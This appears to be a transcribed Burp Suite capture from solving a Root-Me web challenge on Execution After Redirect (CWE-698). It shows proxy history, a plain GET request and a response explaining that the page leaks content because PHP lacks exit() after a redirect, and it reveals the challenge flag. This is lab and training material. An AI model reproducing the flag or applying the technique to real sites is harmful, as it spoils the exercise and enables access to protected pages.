 903 http://challenge01.root-me.org GET /web-serveur/ch32/login.php?redirect ✓ 200 687 HTML php 212.129.38.224
904 http://challenge01.root-me.org GET /web-serveur/ch32/ 302 738 HTML 212.129.38.224
905 http://challenge01.root-me.org GET /web-serveur/ch32/login.php?redirect ✓ 200 687 HTML php 212.129.38.224
Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch32/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
Response
Pretty Raw Hex Render Hackvertor \n
Yeah ! The redirection is OK, but without exit() after
the header('Location: ...'), PHP just continue the
execution and send the page content !...
</p>
14 <p>
<a href="http://cwe.mitre.org/data/definitions/698.html
">
CWE-698: Execution After Redirect (EAR)
</a>
</p>
15 <p>
The flag is : ExecutionAfterRedirectIsBad
16 </p>